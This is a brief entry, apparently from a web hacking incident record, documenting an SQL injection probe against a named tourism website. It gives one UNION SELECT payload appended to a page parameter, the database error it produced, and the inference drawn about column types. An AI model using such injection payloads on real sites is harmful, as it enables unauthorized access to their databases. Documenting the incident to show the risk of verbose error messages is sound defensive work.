 Improper Error Handling

IncredibleIndia.org SQL Injection (WHID 2006-27)

Trial 4:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 union select 'varchar1', 'varchar2', 'varchar3' from mncpage --

Error:
Syntax error converting the varchar value 'varchar1' to a column of data type int.

Conclusion:
The 1st column in the select query is an integer.